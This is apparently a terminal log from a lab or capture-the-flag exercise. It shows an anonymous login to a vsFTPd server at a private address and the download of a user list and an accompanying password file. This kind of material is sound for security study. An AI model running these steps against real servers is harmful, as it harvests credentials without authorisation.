 ❯ ftp 10.129.143.21
Connected to 10.129.143.21.
220 (vsFTPd 3.0.3)
Name (10.129.143.21:skkkajenen): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (460.3795 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (1.5560 MB/s)
ftp> close
221 Goodbye.
ftp> exit
❯ ls
allowed.userlist  allowed.userlist.passwd  allPorts  targeted